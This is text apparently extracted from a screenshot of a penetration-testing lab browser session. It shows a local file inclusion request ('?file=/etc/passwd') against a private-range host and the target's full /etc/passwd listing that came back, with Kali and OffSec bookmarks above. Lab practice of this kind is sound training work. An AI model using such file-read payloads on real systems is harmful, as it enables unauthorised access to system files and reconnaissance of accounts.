 10.129.140.76/?file=/etc/passwd
Labs Academy Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGPT Payloads
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin